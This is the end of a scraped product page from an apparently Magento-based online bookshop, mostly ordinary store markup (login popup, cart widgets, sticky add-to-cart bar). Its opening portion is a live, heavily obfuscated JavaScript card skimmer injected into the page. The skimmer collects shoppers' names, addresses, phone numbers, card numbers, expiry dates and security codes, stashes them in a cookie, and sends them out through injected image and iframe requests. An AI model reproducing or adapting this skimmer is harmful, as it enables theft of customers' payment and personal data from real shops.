_0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                                            <address><small class="copyright">
    <span>Practitioner Books Ltd (C) 2025.  All Rights Reserved.</span>
</small>
</address>
                                    </div>

                <div class="col-lg-6">
                                    </div>
            </div>

        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.practitionerbooks.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.practitionerbooks.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- login style default - wishlist -->

<div class="account-info-summary" data-block="popup-login" id="popup-login" style="display:none;">
    <div class="info-summary-top">
        <div class="block-customer-login">
            <h3>Please login first to add the products to wishlist</h3>
            <form name="loginForm" class="form form-login" action="https://www.practitionerbooks.com/customer/account/loginPost/" method="post" id="login-form" novalidate="novalidate">
                <input name="form_key" type="hidden" value="kOKtCGs0xyE2CflN" />                                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                    <div class="secondary"><a class="action remind" href="https://www.practitionerbooks.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </form>
        </div>
    </div>
    <div class="info-summary-bottom">
        <p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.practitionerbooks.com/customer/account/create/">Start Here.</a></p>
    </div>
</div>

<script> 
require([
    'jquery',
    'Magento_Ui/js/modal/modal',
    "domReady!"
], function ($, modal) {
	function _popupLogin() {
		var options = {
			type: 'popup',
			responsive: true,
			innerScroll: true,
			modalClass: 'sm_popup_login',
			buttons: []
		};
		$('.action.towishlist').removeAttr("data-post");
		$('.action.towishlist').click(function (e) {
			$("#popup-login").modal(options).modal("openModal");
		});
	}
	setTimeout(function () {
        _popupLogin();
    }, 1000);
	$(document).on("afterAjaxLazyLoad", function () {
        _popupLogin();
    });
	if ($('#msp-recaptcha-69730b05510f7-container').length && ($.fn.applyBindings != undefined)) {
        $('#msp-recaptcha-69730b05510f7-container').applyBindings();
    }
});
</script>
<style>
	@media (min-width: 1200px) {
		.modal-popup.sm_popup_login .modal-inner-wrap {
			min-width: 380px !important;
			margin-top: 15rem;
			max-width: 25%;
		}
	}
		.modal-popup.sm_popup_login .modal-inner-wrap .modal-header {
			border:0px;
		}
		.info-summary-top .block-customer-login h3{
			font-size: 15px;
			color: #000;
			margin-bottom: 15px;
			text-align: center;
		}
		.info-summary-top .block-customer-login .form-login{
			margin-bottom:15px;
		}
		.info-summary-top .block-customer-login .form-login .field{
			margin-bottom:15px;
		}
	
</style>

<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .product-item-details, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.practitionerbooks.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>	
<script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.practitionerbooks.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.practitionerbooks.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.practitionerbooks.com/arbitration-hardback-isbn-9780414017764",
			"countDownNumber": 5		}
	}
}
</script>

<div id="smcqp-container" style="display:none;">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
                 alt="Loading..." width="64" height="64">
        </div>
    </div>
    <div id="smcqp-contents">
    </div>
    <div id="smcqp-report" style="display:none;">
        <div class="smcqp-messages">
        </div>
        <div class="smcqp-actions">
            <a class="smcqp-continue spcqp-count"
               data-count="5" href="#" title="Continue">
                Continue            </a>
            <a class="smcqp-btn smcqp-view-cart " href="https://www.practitionerbooks.com/checkout/cart/"
               title="View Cart">
                View Cart            </a>
            <a class="smcqp-btn smcqp-view-compare "
               href="https://www.practitionerbooks.com/catalog/product_compare/index/"
               title="Compare Products">
                Compare Products            </a>
            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.practitionerbooks.com/wishlist/"
               title="My Wishlist">
                My Wishlist            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.practitionerbooks.com/static/version1760014220/frontend/Sm/market/en_GB/images/loader-1.gif"
             alt="Loading..." width="64" height="64">
    </div>
</div>  
<div class="sticky-product-action ">
    
<div class="sticky-action-cart">
    <div class="container">
        <div class="sticky-content">
            <div class="sticky-title">
                    <h2 class="product-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Arbitration. ISBN 9780414017764 from Practitioner Books</span>    </h2>
                </div>

            <div class="sticky-product-info">
                <div class="sticky-price">
                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="74827" data-price-box="product-id-74827">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="price-including-tax-product-price-74827"        data-label="Incl.&#x20;Tax"        data-price-amount="165.6"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£165.60</span></span>
            

    <span id="price-excluding-tax-product-price-74827"
          data-label="Excl.&#x20;Tax"
          data-price-amount="165.6"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£165.60</span></span>
                <meta itemprop="price" content="165.6" />
        <meta itemprop="priceCurrency" content="GBP" />
    </span>

</div>                </div>

                <div class="sticky-qty">
                    <div class="qty-control">
                        <label class="label" for="sticky-qty">Qty</label>
                        <div class="field qty">
                            <input type="number" name="sticky-qty" id="sticky-qty" min="0" value="1" title="Qty"
                                   class="input-text tf-qty">

                            <div class="qty-button">
                                <span class="qty-btn qty-plus"></span>
                                <span class="qty-btn qty-minus"></span>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="sticky-button">
                    <button type="submit" title="Add to Cart"
                            class="action primary sticky-tocart" id="sticky-addtocart">
                        <span>Add to Cart</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>


<script>
    require([
        'jquery'
    ], function ($) {
        /**
         * Action Add to Cart
         */
        $("#sticky-addtocart").click(function () {
            $(".product-info-main .action.tocart, .product-info-main #bundle-slide, .bundle-info .action.tocart").trigger("click");
        });

        function stickyToDefault() {
            var stickyQtyValue = $("#sticky-qty").val();
            $(".box-tocart #qty").val(stickyQtyValue);
        }

        function defaultToSticky() {
            var qtyValue = $(".box-tocart #qty").val();
            $("#sticky-qty").val(qtyValue);
        }

        $("#sticky-qty").on('input', function () {
            stickyToDefault();
        });

        $(".sticky-qty .qty-btn").click(function () {
            setTimeout(function () {
                stickyToDefault();
            }, 100);
        });

        $(".box-tocart #qty").on('input', function () {
            defaultToSticky();
        });

        $(".box-tocart .qty-btn").click(function () {
            setTimeout(function () {
                defaultToSticky();
            }, 100);
        });
    });
</script>
        <div class="product-info-detailed">
        <div class="container">
                        <div class="product-data-items">
                <ul class="list-tab-sticky">
                                                                    <li class="data item title">
                            <a class="data switch"
                               href="javascript:void(0);"
                               data-tabcontent="tab-label-description">
                                Details                            </a>
                        </li>
                                                                    <li class="data item title">
                            <a class="data switch"
                               href="javascript:void(0);"
                               data-tabcontent="tab-label-additional">
                                coMore Information                            </a>
                        </li>
                                                                    <li class="data item title">
                            <a class="data switch"
                               href="javascript:void(0);"
                               data-tabcontent="tab-label-reviews">
                                Reviews                            </a>
                        </li>
                                                        </ul>
            </div>
        </div>
    </div>

    <script>
        require([
            'jquery',
            'domReady!'
        ], function ($) {
            var heightSticky;

                        heightSticky = $(".sticky-product-action").height() + 20;
            
            var tabOffsetTop;
            var tabOffset;

            $(".product-data-items .data.switch").click(function () {
                var dataTab = $(this).attr("data-tabcontent");

                                tabOffsetTop = $("#" + dataTab).offset().top;
                
                tabOffset = tabOffsetTop - heightSticky;
                $(".product-data-items .data.switch").removeClass("active");
                $(this).addClass("active");
                $("html, body").animate({scrollTop: tabOffset}, 200);

                setTimeout(function () {
                    $("#" + dataTab).trigger("click");
                }, 200);

            });

        });
    </script>
</div>

<script>
    require([
        'jquery'
    ], function ($) {

        /**
         * Show/hidden sticky
         */

        $(function () {
            $(window).scroll(function () {
                var tabOffsetTopScroll = 400;
                if ($(this).scrollTop() > tabOffsetTopScroll) {
                    $("body").addClass("show-sticky-product");
                } else {
                    $("body").removeClass("show-sticky-product");
                }

                            });
        });
    });
</script><script type="text/javascript">
                        (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=615561541809250";
                        fjs.parentNode.insertBefore(js, fjs);
                        }(document, 'script', 'facebook-jssdk'));
                        
                        </script>
                    </div>    </body>
</html>
